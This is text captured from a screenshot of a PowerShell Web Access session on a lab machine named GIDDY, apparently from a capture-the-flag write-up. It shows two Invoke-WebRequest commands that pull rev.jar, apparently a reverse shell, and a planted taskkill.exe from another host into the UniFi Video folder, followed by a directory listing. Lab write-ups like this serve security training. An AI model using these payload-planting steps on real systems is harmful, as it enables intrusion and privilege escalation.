 - My ASP.NET Application
GIDDY:PSWA1
https://10.10.10.104/Remote/en-US/console.aspx
PS C:\ProgramData\unifi-video>
Invoke-WebRequest http://10.10.14.169/rev.jar -OutFile rev.jar
PS C:\ProgramData\unifi-video>
Invoke-WebRequest http://10.10.14.169/taskkill.exe -OutFile taskkill.exe
PS C:\ProgramData\unifi-video>
dir
Directory: C:\ProgramData\unifi-video
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/16/2018 9:54 PM bin
d----- 6/16/2018 9:55 PM conf
d----- 6/16/2018 10:56 PM data
d----- 6/16/2018 9:54 PM email
d----- 6/16/2018 9:54 PM fw
d----- 6/16/2018 9:54 PM lib
d----- 1/27/2019 8:52 PM logs
d----- 6/16/2018 9:55 PM webapps
d----- 6/16/2018 9:55 PM work
-a---- 7/26/2017 6:10 PM 219136 avService.exe
-a---- 6/17/2018 11:23 AM 31685 hs_err_pid1992.log
-a---- 6/17/2018 11:23 AM 534204321 hs_err_pid1992.mdmp
-a---- 8/16/2018 7:47 PM 0 hs_err_pid2036.mdmp
-a---- 1/27/2019 9:24 PM 7548 rev.jar
-a---- 1/27/2019 9:24 PM taskkill.exe
-a---- 6/16/2018 9:54 PM 780 Ubiquiti UniFi Video.lnk
-a---- 7/26/2017 6:10 PM 48640 UniFiVideo.exe
-a---- 7/26/2017 6:10 PM 32038 UniFiVideo.ico
-a---- 6/16/2018 9:54 PM 89050 Uninstall.exe
PS C:\ProgramData\unifi-video>
© 2019 Bernie Lim
Submit Cancel History: Connected to: GIDDY Save Exit